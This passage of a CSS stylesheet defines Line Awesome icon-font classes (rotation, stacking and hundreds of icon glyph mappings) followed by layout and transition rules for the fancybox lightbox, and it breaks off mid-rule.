#eeeeee;border-radius:.1em;}.pull-right{float:right;}.pull-left{float:left;}.li.pull-left{margin-right:.3em;}.li.pull-right{margin-left:.3em;}.la-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.la-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.la-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.la-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.la-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.la-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .la-rotate-90,:root .la-rotate-180,:root .la-rotate-270,:root .la-flip-horizontal,:root .la-flip-vertical{filter:none;}.la-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.la-stack-1x,.la-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.la-stack-1x{line-height:inherit;}.la-stack-2x{font-size:2em;}.la-inverse{color:#ffffff;}.la-500px:before{content:"\f100";}.la-adjust:before{content:"\f101";}.la-adn:before{content:"\f102";}.la-align-center:before{content:"\f103";}.la-align-justify:before{content:"\f104";}.la-align-left:before{content:"\f105";}.la-align-right:before{content:"\f106";}.la-amazon:before{content:"\f107";}.la-ambulance:before{content:"\f108";}.la-anchor:before{content:"\f109";}.la-android:before{content:"\f10a";}.la-angellist:before{content:"\f10b";}.la-angle-double-down:before{content:"\f10c";}.la-angle-double-left:before{content:"\f10d";}.la-angle-double-right:before{content:"\f10e";}.la-angle-double-up:before{content:"\f10f";}.la-angle-down:before{content:"\f110";}.la-angle-left:before{content:"\f111";}.la-angle-right:before{content:"\f112";}.la-angle-up:before{content:"\f113";}.la-apple:before{content:"\f114";}.la-archive:before{content:"\f115";}.la-area-chart:before{content:"\f116";}.la-arrow-circle-down:before{content:"\f117";}.la-arrow-circle-left:before{content:"\f118";}.la-arrow-circle-o-down:before{content:"\f119";}.la-arrow-circle-o-left:before{content:"\f11a";}.la-arrow-circle-o-right:before{content:"\f11b";}.la-arrow-circle-o-up:before{content:"\f11c";}.la-arrow-circle-right:before{content:"\f11d";}.la-arrow-circle-up:before{content:"\f11e";}.la-arrow-down:before{content:"\f11f";}.la-arrow-left:before{content:"\f120";}.la-arrow-right:before{content:"\f121";}.la-arrow-up:before{content:"\f122";}.la-arrows:before{content:"\f123";}.la-arrows-alt:before{content:"\f124";}.la-arrows-h:before{content:"\f125";}.la-arrows-v:before{content:"\f126";}.la-asterisk:before{content:"\f127";}.la-at:before{content:"\f128";}.la-automobile:before{content:"\f129";}.la-backward:before{content:"\f12a";}.la-balance-scale:before{content:"\f12b";}.la-ban:before{content:"\f12c";}.la-bank:before{content:"\f12d";}.la-bar-chart:before{content:"\f12e";}.la-bar-chart-o:before{content:"\f12f";}.la-barcode:before{content:"\f130";}.la-bars:before{content:"\f131";}.la-battery-0:before{content:"\f132";}.la-battery-1:before{content:"\f133";}.la-battery-2:before{content:"\f134";}.la-battery-3:before{content:"\f135";}.la-battery-4:before{content:"\f136";}.la-battery-empty:before{content:"\f137";}.la-battery-full:before{content:"\f138";}.la-battery-half:before{content:"\f139";}.la-battery-quarter:before{content:"\f13a";}.la-battery-three-quarters:before{content:"\f13b";}.la-bed:before{content:"\f13c";}.la-beer:before{content:"\f13d";}.la-behance:before{content:"\f13e";}.la-behance-square:before{content:"\f13f";}.la-bell:before{content:"\f140";}.la-bell-o:before{content:"\f141";}.la-bell-slash:before{content:"\f142";}.la-bell-slash-o:before{content:"\f143";}.la-bicycle:before{content:"\f144";}.la-binoculars:before{content:"\f145";}.la-birthday-cake:before{content:"\f146";}.la-bitbucket:before{content:"\f147";}.la-bitbucket-square:before{content:"\f148";}.la-bitcoin:before{content:"\f149";}.la-black-tie:before{content:"\f14a";}.la-bold:before{content:"\f14b";}.la-bolt:before{content:"\f14c";}.la-bomb:before{content:"\f14d";}.la-book:before{content:"\f14e";}.la-bookmark:before{content:"\f14f";}.la-bookmark-o:before{content:"\f150";}.la-briefcase:before{content:"\f151";}.la-btc:before{content:"\f152";}.la-bug:before{content:"\f153";}.la-building:before{content:"\f154";}.la-building-o:before{content:"\f155";}.la-bullhorn:before{content:"\f156";}.la-bullseye:before{content:"\f157";}.la-bus:before{content:"\f158";}.la-buysellads:before{content:"\f159";}.la-cab:before{content:"\f15a";}.la-calculator:before{content:"\f15b";}.la-calendar:before{content:"\f15c";}.la-calendar-check-o:before{content:"\f15d";}.la-calendar-minus-o:before{content:"\f15e";}.la-calendar-o:before{content:"\f15f";}.la-calendar-plus-o:before{content:"\f160";}.la-calendar-times-o:before{content:"\f161";}.la-camera:before{content:"\f162";}.la-camera-retro:before{content:"\f163";}.la-car:before{content:"\f164";}.la-caret-down:before{content:"\f165";}.la-caret-left:before{content:"\f166";}.la-caret-right:before{content:"\f167";}.la-caret-square-o-down:before,.la-toggle-down:before{content:"\f168";}.la-caret-square-o-left:before,.la-toggle-left:before{content:"\f169";}.la-caret-square-o-right:before,.la-toggle-right:before{content:"\f16a";}.la-caret-square-o-up:before,.la-toggle-up:before{content:"\f16b";}.la-caret-up:before{content:"\f16c";}.la-cart-arrow-down:before{content:"\f16d";}.la-cart-plus:before{content:"\f16e";}.la-cc:before{content:"\f16f";}.la-cc-amex:before{content:"\f170";}.la-cc-diners-club:before{content:"\f171";}.la-cc-discover:before{content:"\f172";}.la-cc-jcb:before{content:"\f173";}.la-cc-mastercard:before{content:"\f174";}.la-cc-paypal:before{content:"\f175";}.la-cc-stripe:before{content:"\f176";}.la-cc-visa:before{content:"\f177";}.la-certificate:before{content:"\f178";}.la-chain:before{content:"\f179";}.la-chain-broken:before{content:"\f17a";}.la-check:before{content:"\f17b";}.la-check-circle:before{content:"\f17c";}.la-check-circle-o:before{content:"\f17d";}.la-check-square:before{content:"\f17e";}.la-check-square-o:before{content:"\f17f";}.la-chevron-circle-down:before{content:"\f180";}.la-chevron-circle-left:before{content:"\f181";}.la-chevron-circle-right:before{content:"\f182";}.la-chevron-circle-up:before{content:"\f183";}.la-chevron-down:before{content:"\f184";}.la-chevron-left:before{content:"\f185";}.la-chevron-right:before{content:"\f186";}.la-chevron-up:before{content:"\f187";}.la-child:before{content:"\f188";}.la-chrome:before{content:"\f189";}.la-circle:before{content:"\f18a";}.la-circle-o:before{content:"\f18b";}.la-circle-o-notch:before{content:"\f18c";}.la-circle-thin:before{content:"\f18d";}.la-clipboard:before{content:"\f18e";}.la-clock-o:before{content:"\f18f";}.la-clone:before{content:"\f190";}.la-close:before{content:"\f191";}.la-cloud:before{content:"\f192";}.la-cloud-download:before{content:"\f193";}.la-cloud-upload:before{content:"\f194";}.la-cny:before{content:"\f195";}.la-code:before{content:"\f196";}.la-code-fork:before{content:"\f197";}.la-codepen:before{content:"\f198";}.la-coffee:before{content:"\f199";}.la-cog:before{content:"\f19a";}.la-cogs:before{content:"\f19b";}.la-columns:before{content:"\f19c";}.la-comment:before{content:"\f19d";}.la-comment-o:before{content:"\f19e";}.la-commenting:before{content:"\f19f";}.la-commenting-o:before{content:"\f1a0";}.la-comments:before{content:"\f1a1";}.la-comments-o:before{content:"\f1a2";}.la-compass:before{content:"\f1a3";}.la-compress:before{content:"\f1a4";}.la-connectdevelop:before{content:"\f1a5";}.la-contao:before{content:"\f1a6";}.la-copy:before{content:"\f1a7";}.la-copyright:before{content:"\f1a8";}.la-creative-commons:before{content:"\f1a9";}.la-credit-card:before{content:"\f1aa";}.la-crop:before{content:"\f1ab";}.la-crosshairs:before{content:"\f1ac";}.la-css3:before{content:"\f1ad";}.la-cube:before{content:"\f1ae";}.la-cubes:before{content:"\f1af";}.la-cut:before{content:"\f1b0";}.la-cutlery:before{content:"\f1b1";}.la-dashboard:before{content:"\f1b2";}.la-dashcube:before{content:"\f1b3";}.la-database:before{content:"\f1b4";}.la-dedent:before{content:"\f1b5";}.la-delicious:before{content:"\f1b6";}.la-desktop:before{content:"\f1b7";}.la-deviantart:before{content:"\f1b8";}.la-diamond:before{content:"\f1b9";}.la-digg:before{content:"\f1ba";}.la-dollar:before{content:"\f1bb";}.la-dot-circle-o:before{content:"\f1bc";}.la-download:before{content:"\f1bd";}.la-dribbble:before{content:"\f1be";}.la-dropbox:before{content:"\f1bf";}.la-drupal:before{content:"\f1c0";}.la-edit:before{content:"\f1c1";}.la-eject:before{content:"\f1c2";}.la-ellipsis-h:before{content:"\f1c3";}.la-ellipsis-v:before{content:"\f1c4";}.la-empire:before,.la-ge:before{content:"\f1c5";}.la-envelope:before{content:"\f1c6";}.la-envelope-o:before{content:"\f1c7";}.la-envelope-square:before{content:"\f1c8";}.la-eraser:before{content:"\f1c9";}.la-eur:before{content:"\f1ca";}.la-euro:before{content:"\f1cb";}.la-exchange:before{content:"\f1cc";}.la-exclamation:before{content:"\f1cd";}.la-exclamation-circle:before{content:"\f1ce";}.la-exclamation-triangle:before{content:"\f1cf";}.la-expand:before{content:"\f1d0";}.la-expeditedssl:before{content:"\f1d1";}.la-external-link:before{content:"\f1d2";}.la-external-link-square:before{content:"\f1d3";}.la-eye:before{content:"\f1d4";}.la-eye-slash:before{content:"\f1d5";}.la-eyedropper:before{content:"\f1d6";}.la-facebook:before,.la-facebook-f:before{content:"\f1d7";}.la-facebook-official:before{content:"\f1d8";}.la-facebook-square:before{content:"\f1d9";}.la-fast-backward:before{content:"\f1da";}.la-fast-forward:before{content:"\f1db";}.la-fax:before{content:"\f1dc";}.la-female:before{content:"\f1dd";}.la-fighter-jet:before{content:"\f1de";}.la-file:before{content:"\f1df";}.la-file-archive-o:before{content:"\f1e0";}.la-file-audio-o:before{content:"\f1e1";}.la-file-code-o:before{content:"\f1e2";}.la-file-excel-o:before{content:"\f1e3";}.la-file-image-o:before{content:"\f1e4";}.la-file-movie-o:before{content:"\f1e5";}.la-file-o:before{content:"\f1e6";}.la-file-pdf-o:before{content:"\f1e7";}.la-file-photo-o:before{content:"\f1e8";}.la-file-picture-o:before{content:"\f1e9";}.la-file-powerpoint-o:before{content:"\f1ea";}.la-file-sound-o:before{content:"\f1eb";}.la-file-text:before{content:"\f1ec";}.la-file-text-o:before{content:"\f1ed";}.la-file-video-o:before{content:"\f1ee";}.la-file-word-o:before{content:"\f1ef";}.la-file-zip-o:before{content:"\f1f0";}.la-files-o:before{content:"\f1f1";}.la-film:before{content:"\f1f2";}.la-filter:before{content:"\f1f3";}.la-fire:before{content:"\f1f4";}.la-fire-extinguisher:before{content:"\f1f5";}.la-firefox:before{content:"\f1f6";}.la-flag:before{content:"\f1f7";}.la-flag-checkered:before{content:"\f1f8";}.la-flag-o:before{content:"\f1f9";}.la-flash:before{content:"\f1fa";}.la-flask:before{content:"\f1fb";}.la-flickr:before{content:"\f1fc";}.la-floppy-o:before{content:"\f1fd";}.la-folder:before{content:"\f1fe";}.la-folder-o:before{content:"\f1ff";}.la-folder-open:before{content:"\f200";}.la-folder-open-o:before{content:"\f201";}.la-font:before{content:"\f202";}.la-fonticons:before{content:"\f203";}.la-forumbee:before{content:"\f204";}.la-forward:before{content:"\f205";}.la-foursquare:before{content:"\f206";}.la-frown-o:before{content:"\f207";}.la-futbol-o:before,.la-soccer-ball-o:before{content:"\f208";}.la-gamepad:before{content:"\f209";}.la-gavel:before{content:"\f20a";}.la-gbp:before{content:"\f20b";}.la-gear:before{content:"\f20c";}.la-gears:before{content:"\f20d";}.la-genderless:before{content:"\f20e";}.la-get-pocket:before{content:"\f20f";}.la-gg:before{content:"\f210";}.la-gg-circle:before{content:"\f211";}.la-gift:before{content:"\f212";}.la-git:before{content:"\f213";}.la-git-square:before{content:"\f214";}.la-github:before{content:"\f215";}.la-github-alt:before{content:"\f216";}.la-github-square:before{content:"\f217";}.la-glass:before{content:"\f218";}.la-globe:before{content:"\f219";}.la-google:before{content:"\f21a";}.la-google-plus:before{content:"\f21b";}.la-google-plus-square:before{content:"\f21c";}.la-google-wallet:before{content:"\f21d";}.la-graduation-cap:before{content:"\f21e";}.la-gratipay:before,.la-gittip:before{content:"\f21f";}.la-group:before{content:"\f220";}.la-h-square:before{content:"\f221";}.la-hacker-news:before{content:"\f222";}.la-hand-grab-o:before{content:"\f223";}.la-hand-lizard-o:before{content:"\f224";}.la-hand-o-down:before{content:"\f225";}.la-hand-o-left:before{content:"\f226";}.la-hand-o-right:before{content:"\f227";}.la-hand-o-up:before{content:"\f228";}.la-hand-paper-o:before{content:"\f229";}.la-hand-peace-o:before{content:"\f22a";}.la-hand-pointer-o:before{content:"\f22b";}.la-hand-rock-o:before{content:"\f22c";}.la-hand-scissors-o:before{content:"\f22d";}.la-hand-spock-o:before{content:"\f22e";}.la-hand-stop-o:before{content:"\f22f";}.la-hdd-o:before{content:"\f230";}.la-header:before{content:"\f231";}.la-headphones:before{content:"\f232";}.la-heart:before{content:"\f233";}.la-heart-o:before{content:"\f234";}.la-heartbeat:before{content:"\f235";}.la-history:before{content:"\f236";}.la-home:before{content:"\f237";}.la-hospital-o:before{content:"\f238";}.la-hotel:before{content:"\f239";}.la-hourglass:before{content:"\f23a";}.la-hourglass-1:before{content:"\f23b";}.la-hourglass-2:before{content:"\f23c";}.la-hourglass-3:before{content:"\f23d";}.la-hourglass-end:before{content:"\f23e";}.la-hourglass-half:before{content:"\f23f";}.la-hourglass-o:before{content:"\f240";}.la-hourglass-start:before{content:"\f241";}.la-houzz:before{content:"\f242";}.la-html5:before{content:"\f243";}.la-i-cursor:before{content:"\f244";}.la-ils:before{content:"\f245";}.la-image:before{content:"\f246";}.la-inbox:before{content:"\f247";}.la-indent:before{content:"\f248";}.la-industry:before{content:"\f249";}.la-info:before{content:"\f24a";}.la-info-circle:before{content:"\f24b";}.la-inr:before{content:"\f24c";}.la-instagram:before{content:"\f24d";}.la-institution:before{content:"\f24e";}.la-internet-explorer:before{content:"\f24f";}.la-ioxhost:before{content:"\f250";}.la-italic:before{content:"\f251";}.la-joomla:before{content:"\f252";}.la-jpy:before{content:"\f253";}.la-jsfiddle:before{content:"\f254";}.la-key:before{content:"\f255";}.la-keyboard-o:before{content:"\f256";}.la-krw:before{content:"\f257";}.la-language:before{content:"\f258";}.la-laptop:before{content:"\f259";}.la-lastfm:before{content:"\f25a";}.la-lastfm-square:before{content:"\f25b";}.la-leaf:before{content:"\f25c";}.la-leanpub:before{content:"\f25d";}.la-legal:before{content:"\f25e";}.la-lemon-o:before{content:"\f25f";}.la-level-down:before{content:"\f260";}.la-level-up:before{content:"\f261";}.la-life-bouy:before{content:"\f262";}.la-life-buoy:before{content:"\f263";}.la-life-ring:before,.la-support:before{content:"\f264";}.la-life-saver:before{content:"\f265";}.la-lightbulb-o:before{content:"\f266";}.la-line-chart:before{content:"\f267";}.la-link:before{content:"\f268";}.la-linkedin:before{content:"\f269";}.la-linkedin-square:before{content:"\f26a";}.la-linux:before{content:"\f26b";}.la-list:before{content:"\f26c";}.la-list-alt:before{content:"\f26d";}.la-list-ol:before{content:"\f26e";}.la-list-ul:before{content:"\f26f";}.la-location-arrow:before{content:"\f270";}.la-lock:before{content:"\f271";}.la-long-arrow-down:before{content:"\f272";}.la-long-arrow-left:before{content:"\f273";}.la-long-arrow-right:before{content:"\f274";}.la-long-arrow-up:before{content:"\f275";}.la-magic:before{content:"\f276";}.la-magnet:before{content:"\f277";}.la-mail-forward:before{content:"\f278";}.la-mail-reply:before{content:"\f279";}.la-mail-reply-all:before{content:"\f27a";}.la-male:before{content:"\f27b";}.la-map:before{content:"\f27c";}.la-map-marker:before{content:"\f27d";}.la-map-o:before{content:"\f27e";}.la-map-pin:before{content:"\f27f";}.la-map-signs:before{content:"\f280";}.la-mars:before{content:"\f281";}.la-mars-double:before{content:"\f282";}.la-mars-stroke:before{content:"\f283";}.la-mars-stroke-h:before{content:"\f284";}.la-mars-stroke-v:before{content:"\f285";}.la-maxcdn:before{content:"\f286";}.la-meanpath:before{content:"\f287";}.la-medium:before{content:"\f288";}.la-medkit:before{content:"\f289";}.la-meh-o:before{content:"\f28a";}.la-mercury:before{content:"\f28b";}.la-microphone:before{content:"\f28c";}.la-microphone-slash:before{content:"\f28d";}.la-minus:before{content:"\f28e";}.la-minus-circle:before{content:"\f28f";}.la-minus-square:before{content:"\f290";}.la-minus-square-o:before{content:"\f291";}.la-mobile:before{content:"\f292";}.la-mobile-phone:before{content:"\f293";}.la-money:before{content:"\f294";}.la-moon-o:before{content:"\f295";}.la-mortar-board:before{content:"\f296";}.la-motorcycle:before{content:"\f297";}.la-mouse-pointer:before{content:"\f298";}.la-music:before{content:"\f299";}.la-navicon:before{content:"\f29a";}.la-neuter:before{content:"\f29b";}.la-newspaper-o:before{content:"\f29c";}.la-object-group:before{content:"\f29d";}.la-object-ungroup:before{content:"\f29e";}.la-odnoklassniki:before{content:"\f29f";}.la-odnoklassniki-square:before{content:"\f2a0";}.la-opencart:before{content:"\f2a1";}.la-openid:before{content:"\f2a2";}.la-opera:before{content:"\f2a3";}.la-optin-monster:before{content:"\f2a4";}.la-outdent:before{content:"\f2a5";}.la-pagelines:before{content:"\f2a6";}.la-paint-brush:before{content:"\f2a7";}.la-paper-plane:before,.la-send:before{content:"\f2a8";}.la-paper-plane-o:before,.la-send-o:before{content:"\f2a9";}.la-paperclip:before{content:"\f2aa";}.la-paragraph:before{content:"\f2ab";}.la-paste:before{content:"\f2ac";}.la-pause:before{content:"\f2ad";}.la-paw:before{content:"\f2ae";}.la-paypal:before{content:"\f2af";}.la-pencil:before{content:"\f2b0";}.la-pencil-square:before{content:"\f2b1";}.la-pencil-square-o:before{content:"\f2b2";}.la-phone:before{content:"\f2b3";}.la-phone-square:before{content:"\f2b4";}.la-photo:before{content:"\f2b5";}.la-picture-o:before{content:"\f2b6";}.la-pie-chart:before{content:"\f2b7";}.la-pied-piper:before{content:"\f2b8";}.la-pied-piper-alt:before{content:"\f2b9";}.la-pinterest:before{content:"\f2ba";}.la-pinterest-p:before{content:"\f2bb";}.la-pinterest-square:before{content:"\f2bc";}.la-plane:before{content:"\f2bd";}.la-play:before{content:"\f2be";}.la-play-circle:before{content:"\f2bf";}.la-play-circle-o:before{content:"\f2c0";}.la-plug:before{content:"\f2c1";}.la-plus:before{content:"\f2c2";}.la-plus-circle:before{content:"\f2c3";}.la-plus-square:before{content:"\f2c4";}.la-plus-square-o:before{content:"\f2c5";}.la-power-off:before{content:"\f2c6";}.la-print:before{content:"\f2c7";}.la-puzzle-piece:before{content:"\f2c8";}.la-qq:before{content:"\f2c9";}.la-qrcode:before{content:"\f2ca";}.la-question:before{content:"\f2cb";}.la-question-circle:before{content:"\f2cc";}.la-quote-left:before{content:"\f2cd";}.la-quote-right:before{content:"\f2ce";}.la-ra:before{content:"\f2cf";}.la-random:before{content:"\f2d0";}.la-rebel:before{content:"\f2d1";}.la-recycle:before{content:"\f2d2";}.la-reddit:before{content:"\f2d3";}.la-reddit-square:before{content:"\f2d4";}.la-refresh:before{content:"\f2d5";}.la-registered:before{content:"\f2d6";}.la-renren:before{content:"\f2d7";}.la-reorder:before{content:"\f2d8";}.la-repeat:before{content:"\f2d9";}.la-reply:before{content:"\f2da";}.la-reply-all:before{content:"\f2db";}.la-retweet:before{content:"\f2dc";}.la-rmb:before{content:"\f2dd";}.la-road:before{content:"\f2de";}.la-rocket:before{content:"\f2df";}.la-rotate-left:before{content:"\f2e0";}.la-rotate-right:before{content:"\f2e1";}.la-rouble:before{content:"\f2e2";}.la-rss:before,.la-feed:before{content:"\f2e3";}.la-rss-square:before{content:"\f2e4";}.la-rub:before{content:"\f2e5";}.la-ruble:before{content:"\f2e6";}.la-rupee:before{content:"\f2e7";}.la-safari:before{content:"\f2e8";}.la-save:before{content:"\f2e9";}.la-scissors:before{content:"\f2ea";}.la-search:before{content:"\f2eb";}.la-search-minus:before{content:"\f2ec";}.la-search-plus:before{content:"\f2ed";}.la-sellsy:before{content:"\f2ee";}.la-server:before{content:"\f2ef";}.la-share:before{content:"\f2f0";}.la-share-alt:before{content:"\f2f1";}.la-share-alt-square:before{content:"\f2f2";}.la-share-square:before{content:"\f2f3";}.la-share-square-o:before{content:"\f2f4";}.la-shekel:before{content:"\f2f5";}.la-sheqel:before{content:"\f2f6";}.la-shield:before{content:"\f2f7";}.la-ship:before{content:"\f2f8";}.la-shirtsinbulk:before{content:"\f2f9";}.la-shopping-cart:before{content:"\f2fa";}.la-sign-in:before{content:"\f2fb";}.la-sign-out:before{content:"\f2fc";}.la-signal:before{content:"\f2fd";}.la-simplybuilt:before{content:"\f2fe";}.la-sitemap:before{content:"\f2ff";}.la-skyatlas:before{content:"\f300";}.la-skype:before{content:"\f301";}.la-slack:before{content:"\f302";}.la-sliders:before{content:"\f303";}.la-slideshare:before{content:"\f304";}.la-smile-o:before{content:"\f305";}.la-sort:before,.la-unsorted:before{content:"\f306";}.la-sort-alpha-asc:before{content:"\f307";}.la-sort-alpha-desc:before{content:"\f308";}.la-sort-amount-asc:before{content:"\f309";}.la-sort-amount-desc:before{content:"\f30a";}.la-sort-asc:before,.la-sort-up:before{content:"\f30b";}.la-sort-desc:before,.la-sort-down:before{content:"\f30c";}.la-sort-numeric-asc:before{content:"\f30d";}.la-sort-numeric-desc:before{content:"\f30e";}.la-soundcloud:before{content:"\f30f";}.la-space-shuttle:before{content:"\f310";}.la-spinner:before{content:"\f311";}.la-spoon:before{content:"\f312";}.la-spotify:before{content:"\f313";}.la-square:before{content:"\f314";}.la-square-o:before{content:"\f315";}.la-stack-exchange:before{content:"\f316";}.la-stack-overflow:before{content:"\f317";}.la-star:before{content:"\f318";}.la-star-half:before{content:"\f319";}.la-star-half-o:before,.la-star-half-full:before,.la-star-half-empty:before{content:"\f31a";}.la-star-o:before{content:"\f31b";}.la-steam:before{content:"\f31c";}.la-steam-square:before{content:"\f31d";}.la-step-backward:before{content:"\f31e";}.la-step-forward:before{content:"\f31f";}.la-stethoscope:before{content:"\f320";}.la-sticky-note:before{content:"\f321";}.la-sticky-note-o:before{content:"\f322";}.la-stop:before{content:"\f323";}.la-street-view:before{content:"\f324";}.la-strikethrough:before{content:"\f325";}.la-stumbleupon:before{content:"\f326";}.la-stumbleupon-circle:before{content:"\f327";}.la-subscript:before{content:"\f328";}.la-subway:before{content:"\f329";}.la-suitcase:before{content:"\f32a";}.la-sun-o:before{content:"\f32b";}.la-superscript:before{content:"\f32c";}.la-table:before{content:"\f32d";}.la-tablet:before{content:"\f32e";}.la-tachometer:before{content:"\f32f";}.la-tag:before{content:"\f330";}.la-tags:before{content:"\f331";}.la-tasks:before{content:"\f332";}.la-taxi:before{content:"\f333";}.la-television:before,.la-tv:before{content:"\f334";}.la-tencent-weibo:before{content:"\f335";}.la-terminal:before{content:"\f336";}.la-text-height:before{content:"\f337";}.la-text-width:before{content:"\f338";}.la-th:before{content:"\f339";}.la-th-large:before{content:"\f33a";}.la-th-list:before{content:"\f33b";}.la-thumb-tack:before{content:"\f33c";}.la-thumbs-down:before{content:"\f33d";}.la-thumbs-o-down:before{content:"\f33e";}.la-thumbs-o-up:before{content:"\f33f";}.la-thumbs-up:before{content:"\f340";}.la-ticket:before{content:"\f341";}.la-times:before,.la-remove:before{content:"\f342";}.la-times-circle:before{content:"\f343";}.la-times-circle-o:before{content:"\f344";}.la-tint:before{content:"\f345";}.la-toggle-off:before{content:"\f346";}.la-toggle-on:before{content:"\f347";}.la-trademark:before{content:"\f348";}.la-train:before{content:"\f349";}.la-transgender:before,.la-intersex:before{content:"\f34a";}.la-transgender-alt:before{content:"\f34b";}.la-trash:before{content:"\f34c";}.la-trash-o:before{content:"\f34d";}.la-tree:before{content:"\f34e";}.la-trello:before{content:"\f34f";}.la-tripadvisor:before{content:"\f350";}.la-trophy:before{content:"\f351";}.la-truck:before{content:"\f352";}.la-try:before{content:"\f353";}.la-tty:before{content:"\f354";}.la-tumblr:before{content:"\f355";}.la-tumblr-square:before{content:"\f356";}.la-turkish-lira:before{content:"\f357";}.la-twitch:before{content:"\f358";}.la-twitter:before{content:"\f359";}.la-twitter-square:before{content:"\f35a";}.la-umbrella:before{content:"\f35b";}.la-underline:before{content:"\f35c";}.la-undo:before{content:"\f35d";}.la-university:before{content:"\f35e";}.la-unlink:before{content:"\f35f";}.la-unlock:before{content:"\f360";}.la-unlock-alt:before{content:"\f361";}.la-upload:before{content:"\f362";}.la-usd:before{content:"\f363";}.la-user:before{content:"\f364";}.la-user-md:before{content:"\f365";}.la-user-plus:before{content:"\f366";}.la-user-secret:before{content:"\f367";}.la-user-times:before{content:"\f368";}.la-users:before{content:"\f369";}.la-venus:before{content:"\f36a";}.la-venus-double:before{content:"\f36b";}.la-venus-mars:before{content:"\f36c";}.la-viacoin:before{content:"\f36d";}.la-video-camera:before{content:"\f36e";}.la-vimeo:before{content:"\f36f";}.la-vimeo-square:before{content:"\f370";}.la-vine:before{content:"\f371";}.la-vk:before{content:"\f372";}.la-volume-down:before{content:"\f373";}.la-volume-off:before{content:"\f374";}.la-volume-up:before{content:"\f375";}.la-warning:before{content:"\f376";}.la-wechat:before{content:"\f377";}.la-weibo:before{content:"\f378";}.la-weixin:before{content:"\f379";}.la-whatsapp:before{content:"\f37a";}.la-wheelchair:before{content:"\f37b";}.la-wifi:before{content:"\f37c";}.la-wikipedia-w:before{content:"\f37d";}.la-windows:before{content:"\f37e";}.la-won:before{content:"\f37f";}.la-wordpress:before{content:"\f380";}.la-wrench:before{content:"\f381";}.la-xing:before{content:"\f382";}.la-xing-square:before{content:"\f383";}.la-y-combinator:before{content:"\f384";}.la-y-combinator-square:before{content:"\f385";}.la-yahoo:before{content:"\f386";}.la-yc:before{content:"\f387";}.la-yc-square:before{content:"\f388";}.la-yelp:before{content:"\f389";}.la-yen:before{content:"\f38a";}.la-youtube:before{content:"\f38b";}.la-youtube-play:before{content:"\f38c";}.la-youtube-square:before{content:"\f38d";}

body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top 